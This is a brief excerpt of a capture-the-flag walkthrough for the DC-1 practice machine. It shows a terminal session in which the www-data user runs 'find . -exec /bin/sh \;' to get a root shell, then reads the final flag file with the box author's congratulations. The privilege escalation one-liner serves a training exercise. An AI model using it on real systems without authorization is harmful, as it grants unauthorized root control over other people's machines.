 www-data@DC-1:/var/www$ find . -exec /bin/sh \;
find . -exec /bin/sh \;
# whoami
whoami
root
# ls /root
ls /root
thefinalflag.txt
# cat /root/thefinalflag.txt
cat /root/thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#